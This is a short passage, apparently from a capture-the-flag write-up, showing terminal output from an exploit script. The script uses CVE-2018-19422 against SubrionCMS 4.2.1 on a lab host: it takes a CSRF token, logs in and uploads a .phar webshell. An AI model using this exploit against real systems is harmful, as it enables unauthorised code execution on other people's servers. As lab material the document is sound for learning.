 └─$ python3 exploit.py -u http://tech.thm/subrion/panel/ -l -p
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://tech.thm/subrion/panel/
[+] Success!
[+] Got CSRF token: duYbwIOGvuNcp2uKnbsAAkkbampSKaA9q4Sh8vh8
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: txvjdzyqzselkrr
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://tech.thm/subrion/panel/uploads/txvjdzyqzselkrr.phar
$ _